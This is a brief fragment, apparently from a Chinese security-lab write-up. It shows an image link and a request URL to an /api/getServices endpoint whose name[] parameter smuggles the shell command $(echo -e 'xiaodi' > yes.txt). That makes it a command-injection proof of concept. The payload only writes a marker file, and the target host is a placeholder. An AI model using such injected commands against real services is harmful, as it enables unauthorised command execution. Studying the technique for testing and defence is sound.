 访问触发地址:http://xxx:8000/api/getServices?name[]=$(echo -e 'xiaodi' > yes.txt)